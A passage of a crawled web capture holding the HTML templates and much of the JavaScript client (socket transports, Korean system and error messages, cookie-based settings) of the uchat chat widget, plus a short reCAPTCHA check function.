0; cursor:pointer;}\n</style>\n\n<div id=\"popupBackground\" class=\"hidden\"></div>\n<div id='popupWrap' class=\"hidden\"></div>\n<script type=\"text/template\" id=\"popup_frame\">\n	<div class=\"popupWrapStyle_1\">\n		<div class=\"title\"></div>\n		<dl>\n			<dt class=\"content\">/dt>\n			<dd></dd>\n		</dl>\n		<div class=\"btn cancel\">취소</div>&nbsp;&nbsp;<div class=\"btn ok\">확인</div>\n		<div class=\"clear\"></div>\n	</div>\n</script>\n\n	<p class=\"tooltip hidden\"></p>\n	<script type=\"text/template\" id=\"emoticon_popup\">\n		<div class=\"emoticon_wrap\">\n			<div class=\"emoticon_top\"></div>\n			<div class=\"emoticon_middle\"></div>\n			<div class=\"emoticon_bottom\"></div>\n		</div>\n	</script>\n	<script type=\"text/template\" id=\"uchatLogo\">\n		<div class=\"icon_logo\"><img src=\"//client.uchat.io/skin/basic/img/logo.gif\" height=\"100%\"></div>\n	</script>\n	<script type=\"text/template\" id=\"emoticon_popup\">\n		<div class=\"emoticon_wrap\">\n			<div class=\"emoticon_top\"></div>\n			<div class=\"emoticon_middle\"></div>\n			<div class=\"emoticon_bottom\"></div>\n		</div>\n	</script>\n	<script type=\"text/template\" id=\"room_layout\">\n		<div style=\"height:100%;\">\n			<div class='wrap'>\n				<div class=\"top\">\n					<button class=\"right menu hoverOpacity\"><div class=\"bgicon\"></div></button>\n					<button class=\"right login hidden hoverOpacity\"><div class=\"bgicon\"></div></button>\n					<button class=\"right room_setting hidden hoverOpacity\"><div class=\"bgicon\"></div></button>\n					<div class=\"logo\"></div>\n					<div class=\"title middlebox\">\n						<div>\n							<span class='chatname'><div class=\"loader\">Loading...</div></span> <span class=\"countWrap\"><span class='countIcon'>&nbsp;</span><span class=\"count\"></span></span>\n						</div>\n					</div>\n					<div class=\"clear\"></div>\n				</div>\n				<div class=\"middle\">\n					<div class=\"userListWrap nano\">\n						<div class=\"userList nano-content\">\n							<div class=\"i\"></div>\n							<div class=\"admin-list\"></div>\n							<div class=\"subadmin-list\"></div>\n							<div class=\"member-list\"></div>\n							<div class=\"guest-list\"></div>\n						</div>\n					</div>\n					<div class=\"contour\"><table><tr><td><div class=\"dot\"></div><div class=\"dot\"></div><div class=\"dot\"></div></td></tr></table></div>\n					<div class=\"contentWrap nano\">\n						<div class=\"content nano-content\">\n							<div class=\"line system\">서버 연결 시도</div>\n						</div>\n					</div>\n				</div>\n				<div class='bottom'>\n					<table>\n						<tr>\n							<td class=\"inputWrap group\">\n								<div class=\"plus hoverOpacity\"></div>\n								<div class='whisperWrap'></div>\n								<div class=\"emoticon hoverOpacity\"></div>\n								<div class='inputContent'>\n									<div class=\"chatInput\" contenteditable=\"true\" onClick=\"this.contentEditable='true'; this.focus(); return false;\" placeholder=\"채팅 입력.\" tabindex=\"0\"></div>\n								</div>\n							</td>\n						</tr>\n					</table>\n					<div class=\"menuBar\"></div>\n				</div>\n				<div class=\"latest_chat hidden\">\n					<div class=\"left latest_chat_content\"></div>\n					<div class=\"right slideDown\">▼</div>\n					<div class=\"clear\"></div>\n				</div>\n				<div class=\"settingBackground\"></div>\n				<div class=\"settingContent\">\n					<div class=\"title\">\n						<div class=\"title_subject\">설정</div>\n					</div>\n					<div class=\"scrollable\">\n						<div class=\"subtitle my_information\">내정보</div>\n						<div class=\"hr\"></div>\n						<div class=\"subtitle new_popup\">새창보기</div>\n						<div class=\"hr\"></div>\n						<div class=\"subtitle subject\">알림음 설정</div>\n						<div class=\"pack\">\n							<div class=\"floor hoverOpacity\" kind=\"sound.call\">\n								<label><input type=\"checkbox\" /> 호출음</label>\n							</div>\n						</div>\n						<div class=\"hr\"></div>\n						<div class=\"subtitle subject\">수신 설정</div>\n						<div class=\"pack\">\n							<div class=\"floor hoverOpacity\" kind=\"access.call\">\n								<label><input type=\"checkbox\" /> 호출</label>\n							</div>\n							<div class=\"floor hoverOpacity\" kind=\"access.whisper\">\n								<label><input type=\"checkbox\" /> 귓속말</label>\n							</div>\n							<div class=\"floor hoverOpacity\" kind=\"access.invite\">\n								<label><input type=\"checkbox\" /> 채팅초대</label>\n							</div>\n							<div class=\"floor hoverOpacity\" kind=\"access.joinout\">\n								<label><input type=\"checkbox\" /> 입퇴장</label>\n							</div>\n						</div>\n						<div class=\"hr\"></div>\n						<div class=\"subtitle subject\">채팅방 설정</div>\n						<div class=\"pack\">\n							<div class=\"floor hoverOpacity\" kind=\"option.oldChatRemove\">\n								<label><input type=\"checkbox\" /> 오래된 대화 자동 삭제</label>\n							</div>\n							<div class=\"floor hoverOpacity\" kind=\"option.autoScroll\">\n								<label><input type=\"checkbox\" /> 자동 스크롤</label>\n							</div>\n						</div>\n						<div class=\"hr\"></div>\n						<div class=\"onlyadmin\">\n							<div class=\"subtitle subject\">채팅 관리</div>\n							<div class=\"pack\">\n								<div class=\"floor hoverOpacity\" kind=\"frozen\">\n									<label><input type=\"checkbox\" /> 얼리기/녹이기</label>\n								</div>\n								<div class=\"floor hoverOpacity\" kind=\"clearLog\">\n									<label>채팅방 대화삭제</label>\n								</div>\n							</div>\n							<div class=\"hr\"></div>\n						</div>\n						<div class=\"onlyAd\">\n							<div class=\"subtitle uchat_info\">유챗 정보</div>\n							<div class=\"hr\"></div>\n						</div>\n					</div>\n				</div>\n			</div>\n		</div>\n	</script>\n	<script type=\"text/template\" id=\"uchat_info\">\n		<div style=\"text-align:center;\">\n			<p><img src=\"//uchat.io/assets/images/logo-black.png\" height=\"50\"></p>\n			<p>홈페이지 : <a href=\"https://uchat.io\" target=\"_blank\">https://uchat.io</a></p>\n			<p>문의 : 010 - 8677 - 8633</p>\n		</div>\n	</script>\n	<script type=\"text/template\" id=\"top_layer_wrap\">\n		<div class=\"top_layer_wrap\">\n		</div>\n	</script>\n	<script type=\"text/template\" id=\"top_layer_floor\">\n		<div class=\"floor group\">\n			<div class=\"text\"></div>\n			<div class=\"close\"></div>\n		</div>\n	</script>\n</body>\n</html>\n";

--- FILE ---
content_type: application/javascript
request_url: https://njtv-01.com/plugin/recaptcha/recaptcha.js
body_size: -188
content:
function chk_captcha()
{
	if ( ! jQuery('#g-recaptcha-response').val()) {
		alert("자동등록방지를 반드시 체크해 주세요.");
		return false;
	}

	return true;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/webworker.js?hl=ko&v=naPR4A6FAh-yZLuCX253WaZq
body_size: -624
content:
importScripts('https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/recaptcha__ko.js');

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://client.uchat.io/uchat.js
body_size: 30084
content:
(function UchatClass(win, doc, UNDEF) {
	"use strict";
	if(win.Uchat) return;
	var server_name = 'main';
	var isDev = indexOf(['dev.uchat.io', 'dev.uchat.ch'], doc.domain) != -1?true:false;
	var domain = {
		web:'uchat.io'
		, client:'client.uchat.io'
		, server: [['kr-a-worker1.uchat.io', [5050, 8080], ''], ['kr-a-worker2.uchat.io', [5050, 8080], '']]
		, status:'status.uchat.io'
	};
	var onlySSL = false;
	onlySSL = true;
	domain['server'] = [['chat.uchat.io', [0], '']];

	if(isDev) {
		domain = { web:'dev.uchat.io', client:'devclient.uchat.io', server: 'dev.uchat.io', status:'devstatus.uchat.io' };
		domain['server'] = [['dev.uchat.io', [5050, 8080], '']];
		server_name = 'dev';
	}

	var client_url = '';
	(function() {
		var jstags = doc.getElementsByTagName('script');
		var pattern = /\/uchat\.js/i;
		for(var i = 0, l = jstags.length; i < l; i++) {
			try{
				var url = jstags[i].getAttribute('src') || jstags[i].getAttribute('data-src');
				if(pattern.test(url)) {
					client_url = url;
					var inde_id = (/\/\/([^\.]+)\.1\.inde\.biz/i).exec(url)[1];
					if(inde_id) {
						server_name = 'inde-'+inde_id;
						domain.web = inde_id + '.inde.biz';
						domain.client = inde_id + '.1.inde.biz';
						domain.server = [[inde_id + '.2.inde.biz', [5050, 8080]]];
					}
				}
			} catch(e) {
				continue;
			}
		}
	})();

	var path = {
		'FLASHSOCKET_SWF_LOCATION' : '//'+domain.client+'/swf/socket.swf'//+randomString(7)
		, 'SKIN_LOCATION' : '//'+domain.client+'/skin/'
		, 'VIEW_LOCATION' : '//'+domain.client+'/skin/view.php'
		, 'LOAD_LOCATION' : '//'+domain.client+'/skin/load.php'
		//, 'SERVER_LIST' : '//'+domain.status+'/list.php'
		, 'SERVER_LIST' : '//'+domain.client+'/server.php'
		, 'PLUGIN': '//'+domain.client+'/plugin'
	}
		, setting = {
			heartbeat: 60,
			max_try_connect: 5,
		}
		, debug = false 
		, mobiledebug = true
		, constant = {
			MODE_BASIC : 0
			, MODE_INDI : 1
			, MODE_INN : 2
			, MODE_CHILD : 3
			, MODE_CHANNEL : 4

			, AUTH_SERVER : 4
			, AUTH_ADMIN : 3
			, AUTH_SUBADMIN : 2
			, AUTH_MEMBER : 1
			, AUTH_GUEST : 0
		}
		, time_interval = 0;
	window.uchat_set_debug = function(val) {
		debug = val;
	};
	var logs = '';

	var wcs = (function() {
		//jsLoad('//wcs.naver.net/wcslog.js');
		//window.wcs_add=window.wcs_add||{}; wcs_add["wa"] = "ea4c797fffcdf";
		//wcs_do();
		var a = doc.createElement('script');
		a.src = '//wcs.naver.net/wcslog.js';
		a.onload = function() {
			window.wcs_add=window.wcs_add||{}; 
			window.wcs_add["wa"] = "ea4c797fffcdf";
			window.wcs_do();
			setTimeout(function() {
				window.wcs_do();
			}, 60*5*1000);
		};
		var b = doc.getElementsByTagName('script')[0];
		b.parentNode.insertBefore(a,b);
	})();
	var query = getQueryParams(document.location.search)
		, rooms = {}
		, sockets = {}
		, cache = (win.Uchat_cache = win.Uchat_cache || {'plugin':[], 'plugin_settings':{}})
		, server_list = undefined
		, server = domain.server[Math.floor(Math.random() * domain.server.length)]
		, ua = function() {
			var userAgent = navigator.userAgent.toLowerCase()
				, charset = ((doc.charset || doc.characterSet) == 'unicode'? 'utf-8' : (doc.charset || doc.characterSet)).toLowerCase()
				, ie = (function() {
				    var userAgent_str = window.navigator.userAgent;

				    var msie = userAgent_str.indexOf('MSIE ');
				    if (msie > 0) {
				        // IE 10 or older => return version number
				        return parseInt(userAgent_str.substring(msie + 5, userAgent_str.indexOf('.', msie)), 10);
				    }

				    var trident = userAgent_str.indexOf('Trident/');
				    if (trident > 0) {
				        // IE 11 => return version number
				        var rv = userAgent_str.indexOf('rv:');
				        return parseInt(userAgent_str.substring(rv + 3, userAgent_str.indexOf('.', rv)), 10);
				    }

				    var edge = userAgent_str.indexOf('Edge/');
				    if (edge > 0) {
				       	// Edge (IE 12+) => return version number
				       	return parseInt(userAgent_str.substring(edge + 5, userAgent_str.indexOf('.', edge)), 10);
				    }

				    // other browser
				    return false;

				})()
				, android = userAgent.indexOf("android") > -1
				, ios = /(ipad|iphone|ipod)/g.test( userAgent )
				, mobile = android || ios
				, webkit = /webkit/.test(userAgent) ? parseFloat(userAgent.replace(/^.*webkit\/(\d+(\.\d+)?).*$/, "$1")) : false;
			return {
				userAgent: userAgent
				, charset: charset
				, ie: ie
				, android: android
				, ios: ios
				, mobile: mobile
				, webkit: webkit
			}
		}()
		, roomFunctionCode = {
			0: 'ad',
			1: 'io',
			2: 'frozen',
			3: 'message',
			4: 'call',
			5: 'whisper',
			6: 'individual',
			7: 'font',
			8: 'call_admin',
			9: 'userLinkage'
		}
		, systemCode = {
			0: 'connected',
			1: 'ban',
			2: 'system_ban',
			3: 'apply_report',
			4: 'mute',
			5: 'un_mute',
			6: 'system_un_mute',
			7: 'to_call',
			8: 'from_call',
			9: 'ip',
			10: 'invite',
			11: 'ignore',
			12: 'notice',
			13: 'system_mute',
			14: 'muted',
			15: 'invite_notice',
			16: 'report_ban',
			17: 'bad_word',
			18: 'un_ignore',
			19: 'change_option',
			20: 'notify',
			21: 'frozen',
			22: 'defrozen',
			23: 'admin_join',
			24: 'admin_out',
			25: 'block_info',
			26: 'changed_info',
			27: 'op',
			28: 'deop',
			29: 'login',
			30: 'logout',
			31: 'channel_made',
			32: 'clear_log',
			33: 'too_many',
			34: 'admin_login',
			35: 'admin_logout',
			36: 'user_info',
			37: 'permanent_mute',
			38: 'permanent_muted',
			39: 'system_notice',
			40: 'toplayer',
			41: 'call_admin',
			42: 'retry_connect',
			43: 'reached_max_try_connect'
		}
		, language = {
			'kr': {
				system: {
					connected : '채팅서버에 연결 완료'
					, ban:'{1}님은 차단되었습니다. by. {0} (사유: {2})'
					, system_ban : '{0}님은 규정위반으로 자동 차단 되었습니다.'
					, report_ban : '{0}님은 신고누적으로 자동 차단 되었습니다.'
					, apply_report : '신고가 접수되었습니다.'
					, mute : '{1}님이 채팅금지가 되었습니다. by. {0} ({2}분)'
					, system_mute : '{0}님이 도배로 인해 채팅금지가 되었습니다.({1}분)'
					, un_mute : '{1}님의 채팅금지을 해제되었습니다. by. {0}'


					, system_un_mute : '{0}님의 채팅금지가 해제되었습니다.'
					, to_call : '{1}님을 호출하였습니다.'
					, from_call :'{0}님이 호출하였습니다.'
					, ip : '{0} 의 아이피 : {1}'
					, invite : '{0}님이 초대하였습니다. : <a href="#" class="invite_ok" onclick="room.action.command(\'individual\', \'{2}\'); return false;">승낙</a>'
					, invite_notice : '{1}님을 초대하였습니다.'
					, ignore : '이제부터 {0}님을 무시합니다.'
					, apply_option : '설정이 저장되었습니다.'
					, clear_log : '채팅방 청소(by. {0})'
					, notice : '{0}'

					, muted : '현재 채팅금지상태입니다.(약 {0}분 남음)'

					, bad_word : '{0}은(는) 금지어입니다.'

					, un_ignore : '이제 {0}님의 대화를 받기 시작합니다.'
					, change_option : '채팅방 설정이 변경되었습니다.'
					, frozen : '채팅방이 얼었습니다.<br />이제 관리자만 대화할 수 있습니다.'
					, defrozen : '채팅방이 녹았습니다.<br />모두 대화가 가능합니다.'

					, admin_join : '관리자가 접속하였습니다.'
					, admin_out : '관리자가 퇴장하였습니다.'
					, block_info : '차단일자 : {0} / 사유 : {1} / 해제일 : {2}'
					, changed_info : '정보가 변경되었습니다.'

					, changed_nick : "'{0}' 님이 '{1}'로 닉네임을 변경하였습니다."
					, op : '{1}님이 부관리자가 되었습니다.(by. {0})'
					, deop : '{1}님이 부관리자에서 해임되었습니다.(by. {0})'
					, login : '로그인 하였습니다.'
					, logout : '로그아웃 하였습니다.'

					, channel_made : '채널 채팅방을 생성하셨습니다. <br>관리 메뉴를 클릭하여 채팅방 비밀번호를 설정해주세요.'

					, too_many : '채팅방에 인원이 너무 많아 접속인원목록을 열면 브라우저가 멈출 수 있습니다.정말 여시겠습니까?'

					, admin_login : '{0}님이 관리자로 로그인하였습니다.'
					, admin_logout : '로그아웃하였습니다.'

					, user_info: '<b>닉네임:</b> {0}<br><b>아이디:</b> {1}<br><b>레벨:</b> {2}<br><b>권한:</b> {3}<br><b>접속시간:</b> {4}<br><b>고유세션:</b> {5}<br>'

					, permanent_mute: '{0}님이 영구채팅금지가 되었습니다.'
					, permanent_muted: '현재 영구적인 채팅금지입니다.'

					, system_notice: '{0}'
					, toplayer: '{0}'
					, call_admin: '관리자를 호출 하였습니다.'

					, retry_connect: '재접속을 시도합니다. {0}/{1}'
					, reached_max_try_connect: '재접속을 시도하였으나 실패하였습니다. 채팅방을 새로고침 하여 주십시오.'
				}
				, error: {
					0 : '알 수 없는 오류'
					, 101 : '프로토콜 오류'
					, 102 : '채팅방 아이디 누락'
					, 103 : '싱크를 맞출 수 없습니다.'
					, 104 : '싱크가 설정되어있지 않은 채팅방입니다.'
					, 105 : '데이터 길이가 너무 깁니다.'
					, 106 : '클라이언트 토큰 오류입니다.'

					, 201 : '존재하지 않는 채팅방입니다.'
					, 202 : '토큰변경이 된듯합니다. 다시 로그인해주세요!'
					, 203 : '토큰이 누락되었습니다.'
					, 204 : '알수없는 인코딩입니다.'
					, 205 : '페이지를 새로고침해주셔야됩니다. <br>* 새로고침해도 안되는경우, 유챗관리자에서 회원연동에 들어가신다음, "시간연동초기화" 버튼을 눌러보세요.'
					, 206 : '이미 개설되어 있는 채팅방입니다.'
					, 207 : '이용자가 가득 찬 채팅입니다.'
					, 208 : '잘못된 비밀번호입니다.'
					, 209 : '사용자의 정보를 읽어오지 못했습니다.'
					, 210 : '차단된 채팅방입니다.'

					, 301 : '이미 있는 닉네임입니다.'
					, 302 : '이미 접속중입니다.'
					, 303 : '고정된 다른 채팅방이 존재합니다.'
					, 304 : '이미 채팅방을 개설하였습니다.'
					, 305 : '접속권한이 없습니다.'

					, 401 : '데이터가 너무 깁니다.'
					, 402 : '권한이 없습니다.'
					, 403 : '존재하지 않는 명령어입니다.'
					, 404 : '대상이 존재하지 않습니다.'
					, 405 : '다른곳에서 접속하였습니다.'
					, 406 : '다른곳의 접속을 종료하였습니다.'
					, 407 : '이 명령어를 자신에게 사용할 수 없습니다.'
					, 408 : '강제퇴장당한 방에는 접속할 수 없습니다.'
					, 409 : '대상이 관리자입니다.'
					, 410 : '채팅권한이 없습니다.'
					, 411 : '한번만 가능한 명령어입니다.'
					, 412 : '명령어 값이 잘못되었습니다.'
					, 413 : '현재 채팅금지입니다.'
					, 414 : '대상은 현재 거부 상태 입니다.'
					, 415 : '현재 차단된 상태입니다.'
					, 416 : '이 채팅방에서는 실행할 수 없는 명령어입니다.'
					, 417 : '친구만 가능합니다.'
					, 418 : '얼어있는 채팅방입니다.'
					, 419 : '채팅방이 파괴되었습니다.'
					, 420 : '대상은 부관리자가 아닙니다.'
					, 421 : '이미 부관리자 입니다.'
					, 422 : '패스워드가 잘못되었습니다.'
					, 423 : '대상은 벙어리가 아닙니다.'
					, 424 : '수신거부상태에서는 사용할 수 없습니다.'
					, 425 : '너무 자주 사용할 수 없는 명령어 입니다.'
					, 426 : '대상은 이미 벙어리입니다.'
					, 427 : '자신과 같거나 높은 권한의 유저한테는 사용할 수 없습니다.'
					, 428 : '너무 많은 플러그인소통이 이루워지고 있습니다.'
					, 429 : '너무 많은 로그인시도가 이루워지고 있습니다. 잠시 후 이용해주세요.'
					, 430 : '같은 내용을 너무 많이 치고 있습니다.'

					, 501 : '존재하지 않는 개인채널 (새로고침을 요함)'
					, 502 : '개인채널에서는 개인채널을 만들 수 없습니다.'

					, 601 : '채팅방 설정이 변경되었습니다.'

					, 701 : '접속 비밀번호가 필요합니다. (또는 관리자 비밀번호)'

				}
			}
		}
		, protocol_list = ['webSocket', 'longPolling', 'flashSocket',  'fail']
		, protocols = {
			fail: function(socket) {
				this.socket = socket;
				this.name = 'fail';
				this.isAble = function() {
					return true;
				}
				this.init = function () {

				}

				this.install = function () {

				}

				this.ready = function ( ) {
					return true;
				}

				this.connected = function() {
					return false;
				}

				this.packet_send = function ( msg ) {

				}

				this.connect = function (server) {
				}

				this.disconnect = function(reason) {
				}
				this.onDisconnect = function() {
				}

			}
			, flashSocket: function(socket) {
				this.socket = socket;
				this.isAble = function() {
					try {
						if(new ActiveXObject('ShockwaveFlash.ShockwaveFlash'))
							return true;
					} catch(e) {
						var type = 'application/x-shockwave-flash';
						var mimeTypes = navigator.mimeTypes;
						if(mimeTypes && mimeTypes[type] && mimeTypes[type].enabledPlugin && mimeTypes[type].enabledPlugin.description)
							return true;
					}
					return false;
				}

				var flash, init=false, id = randomString(7), $this = this, host, port;
				this.name = 'flashSocket';

				this.init = function () {
				}

				this.install = function () {
					window.onbeforeunload = this.socket.disconnect;
					onLoad(installFlash);
				}

				this.ready = function ( ) {
					return !!(init && flash);
				}

				this.connected = function() {
					return flash && flash.connected && flash.connected();
				}

				this.packet_send = function ( msg ) {
					flash && flash.sendMsg( escape( msg ));
				}

				this.connect = function (server) {
					host = server[0];
					port = server[1];
					setTimeout(function() {
						flash = doc.getElementById('UchatFlash_'+id);
						flash && flash.connect(host, port);
					});
				}

				this.disconnect = function(reason) {
					try {
						flash && flash.disconnect();
					} catch(e) {
					}
					if(doc.getElementById('UchatFlash_'+id))
						doc.getElementById('UchatFlash_'+id).parentNode.removeChild(doc.getElementById('UchatFlash_'+id));
				}
				this.onDisconnect = function() {
				}

				function installFlash( ) {
					if(doc.getElementById('UchatFlash_'+id))
						doc.getElementById('UchatFlash_'+id).parentNode.removeChild(doc.getElementById('UchatFlash_'+id));

					var data = 'id='+id;

					//var b=doc.scripts;
					var b=doc.body;
					//var b=self.room.iframe;
					//log(b);
					var flashs = doc.createElement('object');
					if(typeof ActiveXObject != 'undefined')
						flashs.setAttribute('classid', 'clsid:D27CDB6E-AE6D-11cf-96B8-444553540000');
					else
						flashs.setAttribute('type', 'application/x-shockwave-flash');
					flashs.setAttribute('id', 'UchatFlash_'+id);
					flashs.setAttribute('width', '1');
					flashs.setAttribute('height', '1');
					flashs.setAttribute('wmode', 'transparent');
					flashs.style.marginTop = '-1px';

					var params = [];

					params.push(doc.createElement('param'));
					params[params.length-1].setAttribute('name', 'Movie');
					params[params.length-1].setAttribute('value', path['FLASHSOCKET_SWF_LOCATION']+'?_'+randomString(22));

					params.push(doc.createElement('param'));
					params[params.length-1].setAttribute('name', 'Src');
					params[params.length-1].setAttribute('value', path['FLASHSOCKET_SWF_LOCATION']+'?_'+randomString(22));

					params.push(doc.createElement('param'));
					params[params.length-1].setAttribute('name', 'flashvars');
					params[params.length-1].setAttribute('value', data);

					params.push(doc.createElement('param'));
					params[params.length-1].setAttribute('name', 'allowScriptAccess');
					params[params.length-1].setAttribute('value', 'always');

					params.push(doc.createElement('param'));
					params[params.length-1].setAttribute('name', 'allowNetworking');
					params[params.length-1].setAttribute('value', 'all');
					/*
					params.push(doc.createElement('param'));
					params[params.length-1].setAttribute('name', 'swliveconnect');
					params[params.length-1].setAttribute('value', 'true');

					params.push(doc.createElement('param'));
					params[params.length-1].setAttribute('name', 'hasPriority');
					params[params.length-1].setAttribute('value', 'true');
					*/

					for(var i=0; i<params.length; i++)
						flashs.appendChild(params[i]);

					var div = doc.createElement('div');
					div.id = 'TempUchatDiv';
					//b[b.length-1].parentNode.appendChild(div);
					b.appendChild(div);
					//b.parentNode.appendChild(div);
					win['flashSocket_'+id] = function() { $this.socket.onData.apply($this.socket, arguments) };
					//log($this);
					div.outerHTML = flashs.outerHTML;

				}
			}
			, webSocket: function(socket) {
				this.socket = socket;
				this.type = 'byte';
				this.isAble = function() {
					try{
						if("WebSocket" in win)
							if(ua.android)
								new WebSocket('ws:').close();
						else
							return true;
					} catch(e) {
						return true;
					}
					return false;
				}

				var websocket, host, port;
				this.name = 'websocket';

				this.init = function () {
				}
				this.install = function () {
					this.socket.onData("socketInit\n");
				}
				this.ready = function ( ) {
					return websocket && websocket.readyState == WebSocket.OPEN;
				}
				this.connected = function() {
					return websocket && websocket.readyState == WebSocket.OPEN;
				}
				this.packet_send = function ( msg ) {
        			var result = new Uint8Array(msg);
					websocket && websocket.readyState == WebSocket.OPEN && websocket.send(result.buffer);

        			return;
					var bytearray = new Uint8Array(msg.length);
					for(var i=0, l=msg.length; i<l; i++) {
						bytearray[i] = msg.charCodeAt(i);
					}
					websocket && websocket.readyState == WebSocket.OPEN && websocket.send(bytearray.buffer);
				}
				this.connect = function (server) {
					host = server[0];
					port = server[1];
					var $this = this;

					websocket = new WebSocket('ws'+(onlySSL?'s':(location.protocol === 'https:'?'s':''))+'://'+host+(port?':'+port:''));
					websocket.binaryType = 'arraybuffer';
					websocket.onopen = function() {
						$this.socket.onData('onConnect\n');
					};
					websocket.onmessage = function (evt) {
						var dataView = new DataView(evt.data);
						var es = [];

						for (var i = 0, len = dataView.byteLength; i < len; ++i) {
							es.push(dataView.getUint8(i));
						}
						$this.socket.onData(es);
					};
					websocket.onerror = function(e) {
						log('weboskcet onerror');
					}
					websocket.onclose = function(e) {
						log('websocket close code : '+ e.code);
						$this.socket.onData('onDisconnect\n');
					};
				}
				this.disconnect = function() {
					websocket && websocket.close();
				}

				this.onDisconnect = function() {

				}

			}
			, longPolling: function(socket) {
				this.socket = socket;
				this.isAble = function() {
					//Detect browser support for CORS
					if (typeof new XMLHttpRequest().withCredentials !== 'undefined') {
						return true;
					} else if(typeof XDomainRequest !== "undefined" && ua.ie > 7){
						return true;
					}
					return false;
				}

				this.name = 'longPolling';
				this.socket_connect = false;
				var $this = this
					, WAIT_GET = false
					, key = randomString(20)
					, host
					, port
					, post_host
					, post = false
					, buffer = []
					, need_buffer = !!window.XDomainRequest;

				this.init = function() {
				}

				this.install = function() {
					window.onbeforeunload = $this.socket.disconnect;
					this.socket.onData('socketInit\n');
				}

				this.ready = function() {
					return $this.socket_connect;
				}

				this.connected = function() {
					return $this.socket_connect;
				}

				this.packet_send = function( data ) {
					buffer.push(data);
					$this.flush();
				}
				this.flush = function() {
					var data = buffer.join('');
					if(data && !post) {
						buffer = [];
						post = ajax({
							'method': 'post',
							'url': '//'+host+':'+port+'/?key='+key+'&r='+(new Date().getTime())+randomString(5),
							'low_data': data
						}).fail(function() {
							post = false;
							$this.socket.onData('onDisconnect\n');
						}).done(function() {
							post = false;
							$this.flush();
						});
					}
				}
				this.connect = function (server) {
					host = server[0];
					port = server[1];
					post_host = server[2];
					onFullLoad(function() {
						GETPolling();
						setTimeout(function() {
							$this.socket_connect = true;
							$this.socket.onData('onConnect\n');
						});

					});
				}
				this.disconnect = function () {
					if(WAIT_GET)
						WAIT_GET.abort();
					if(post)
						post.abort();
					ajax({
						'method': 'post',
						'url': '//'+host+':'+port+'/?key='+key+'&r='+(new Date().getTime())+randomString(5),
						'low_data': 'disconnect\n',
						'async': false
					});
					this.socket_connect = false;
				}

				this.onDisconnect = function() {
					if(WAIT_GET)
						WAIT_GET.abort();
					$this.socket_connect = false;
				}

				var CP1252EXTRAS= '\u20ac\u20ac\u201a\u0192\u201e\u2026\u2020\u2021\u02c6\u2030\u0160\u2039\u0152\u0152\u017d\u017d\u017d\u2018\u2019\u201c\u201d\u2022\u2013\u2014\u02dc\u2122\u0161\u203a\u0153\u0153\u017e\u0178';
				function getCodePage1252Byte(s) {
    				var ix= CP1252EXTRAS.indexOf(s);
    				if (ix!==-1)
        				return 128+ix;
        			return s.charCodeAt();
				}

				function GETPolling () {
					WAIT_GET = ajax('//'+host+':'+port+'/?key='+key+'&r='+(new Date().getTime())+randomString(5)+(need_buffer?'&need_buffer=1':'')).progress(function( data ) {
						var result = [];
						for(var i =0, l=data.length; i<l; i++) {
							result.push(getCodePage1252Byte(data[i]) & 0xff);
						}
						$this.socket.onData(result);	
					}).always(function( data ) {
						$this.socket.onData('onDisconnect\n'); // ie 에서는 reponse이있으면 무조건 ok 라서
					});
				}

			}
		}
		, splitExec = (function (undef) {
			if(ua.ie && ua.ie > 7) return false;
			var nativeSplit = String.prototype.split,
				compliantExecNpcg = /()??/.exec("")[1] === undef, // NPCG: nonparticipating capturing group
				self;

			self = function (str, separator, limit) {
				// If `separator` is not a regex, use `nativeSplit`
				if (Object.prototype.toString.call(separator) !== "[object RegExp]") {
					return nativeSplit.call(str, separator, limit);
				}
				var output = [],
					flags = (separator.ignoreCase ? "i" : "") +
					(separator.multiline  ? "m" : "") +
					(separator.extended   ? "x" : "") + // Proposed for ES6
					(separator.sticky	 ? "y" : ""), // Firefox 3+
					lastLastIndex = 0,
					// Make `global` and avoid `lastIndex` issues by working with a copy
					separator = new RegExp(separator.source, flags + "g"),
					separator2, match, lastIndex, lastLength;
				str += ""; // Type-convert
				if (!compliantExecNpcg) {
					// Doesn't need flags gy, but they don't hurt
					separator2 = new RegExp("^" + separator.source + "$(?!\\s)", flags);
				}
				/* Values for `limit`, per the spec:
				 * If undefined: 4294967295 // Math.pow(2, 32) - 1
				 * If 0, Infinity, or NaN: 0
				 * If positive number: limit = Math.floor(limit); if (limit > 4294967295) limit -= 4294967296;
				 * If negative number: 4294967296 - Math.floor(Math.abs(limit))
				 * If other: Type-convert, then use the above rules
				 */
				limit = limit === undef ?
					-1 >>> 0 : // Math.pow(2, 32) - 1
					limit >>> 0; // ToUint32(limit)
				while (match = separator.exec(str)) {
					// `separator.lastIndex` is not reliable cross-browser
					lastIndex = match.index + match[0].length;
					if (lastIndex > lastLastIndex) {
						output.push(str.slice(lastLastIndex, match.index));
						// Fix browsers whose `exec` methods don't consistently return `undefined` for
						// nonparticipating capturing groups
						if (!compliantExecNpcg && match.length > 1) {
							match[0].replace(separator2, function () {
								for (var i = 1; i < arguments.length - 2; i++) {
									if (arguments[i] === undef) {
										match[i] = undef;
									}
								}
							});
						}
						if (match.length > 1 && match.index < str.length) {
							Array.prototype.push.apply(output, match.slice(1));
						}
						lastLength = match[0].length;
						lastLastIndex = lastIndex;
						if (output.length >= limit) {
							break;
						}
					}
					if (separator.lastIndex === match.index) {
						separator.lastIndex++; // Avoid an infinite loop
					}
				}
				if (lastLastIndex === str.length) {
					if (lastLength || !separator.test("")) {
						output.push("");
					}
				} else {
					output.push(str.slice(lastLastIndex));
				}
				return output.length > limit ? output.slice(0, limit) : output;
			};

			// For convenience
			String.prototype.split = function (separator, limit) {
				return self(this, separator, limit);
			};

			return self;

		})()
		, session = ''/*= (function() {
			if(!getCookie('uchat_session'))
				setCookie("uchat_session", randomString(32), 365);
			return getCookie('uchat_session')
		})()*/
		, room_nicknames = {}
		, room_settings_expiry = {}
		, room_settings = (function room_settings_function(count) {
			var result = {};
			var cookie = getCookie("UCHAT_SETTINGS");
			if(count > 5) {
				session = randomString(32);
				return result;
			}
			cookie = unescape(cookie);
			var floor = cookie.split('\n');
			session = floor.shift();
			if(!cookie || !session || session.length != 32) {
				session = randomString(32);
				save_room_settings();
				return room_settings_function(++count);
			}
			for(var i=0; i<floor.length; i++) {
				var tmp = floor[i].split(' ');
				if(tmp.length != 4) continue;
				var room_id = tmp.shift();
				var session_time = tmp.shift();
				var nickname = tmp.shift();
				var setting = JSONParse(tmp.join(' '));
